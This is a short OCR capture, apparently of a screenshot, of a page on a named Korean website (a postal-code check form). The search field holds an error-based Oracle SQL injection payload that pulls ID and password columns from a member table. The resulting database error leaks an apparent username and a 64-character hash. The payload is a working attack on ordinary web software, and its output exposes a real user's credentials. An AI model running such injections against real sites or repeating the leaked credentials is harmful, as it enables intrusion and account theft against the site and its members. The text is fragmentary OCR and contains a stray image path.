 shanky.co.kr:38080/lhs/joi
주의 요함 shanky.co.kr:38080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 ser, (SELECT ID||' / '||PW FROM (SELECT ID, PW, ROWNUM AS RNUM FROM LHSMEMBER3) WHERE RNUM=6))=1 -- 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: blackholekhj' /
61c6860b89384ece8c77727b41b78a0e6a3c4545dd1f07fd62cce59b3ad709f5 키워드 사전이 존재하지 않습니다 ORA-06512:
"CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행